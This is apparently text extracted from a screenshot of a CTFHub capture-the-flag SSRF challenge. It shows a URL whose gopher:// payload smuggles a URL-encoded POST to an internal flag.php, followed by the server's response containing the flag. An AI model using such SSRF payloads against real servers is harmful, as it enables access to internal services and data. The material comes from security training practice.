 CTFHub
400 Bad Request
比赛关卡-2021巅峰极客网络安全
BUUCTF
不安全 challenge-525c52eddbe59a8a.sandbox.ctfhub.com:10800/?url=gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250d%250AHost:127.0.0.1%250d%250A...
t
应用 CTF Blog 挖矿 学习 国家信息安全漏洞... 登录 - Google 帐号 Google 成都理工大学分站-... 首页 — EXFLUX N... 渗透测试工程师 -... 阅读清单
HTTP/1.1 200 OK Date: Sat, 31 Jul 2021 01:41:21 GMT Server: Apache/2.4.25 (Debian) X-Powered-By: PHP/5.6.40 Content-Length: 32 Content-Type: text/html; charset=UTF-8
ctfhub{274836491636cb00c4adb3a1}HTTP/1.1 400 Bad Request Date: Sat, 31 Jul 2021 01:41:21 GMT Server: Apache/2.4.25 (Debian) Content-Length: 302 Connection: close Content-Type: text/html;
charset=iso-8859-1
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.25 (Debian) Server at 10.0.1.202 Port 80